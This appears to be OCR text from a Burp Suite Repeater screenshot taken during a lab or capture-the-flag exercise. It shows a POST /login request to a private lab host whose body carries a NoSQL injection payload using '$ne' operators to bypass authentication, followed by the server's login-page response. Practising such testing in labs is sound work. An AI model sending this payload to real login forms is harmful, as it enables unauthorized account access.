 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.139:5000/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
0 Origin: http://10.10.11.139:5000
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4
5 user[$ne]=guero&password[$ne]=guero123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1040
5 ETag: W/"410-vlGpc6wWiS16l2XCyVlS2T0EhoA"
6 Date: Thu, 04 May 2023 22:48:14 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="
anonymous">
16 <title>
Blog
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1 class="mb-4">
Login
</h1>
21
22 <form action="/login" method="POST">
23 <div class="form-group">
24 <label for="user">
Username
</label>
25 <input required type="text" name="user" id="user" class="form-control">
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 1,243 bytes | 103 millis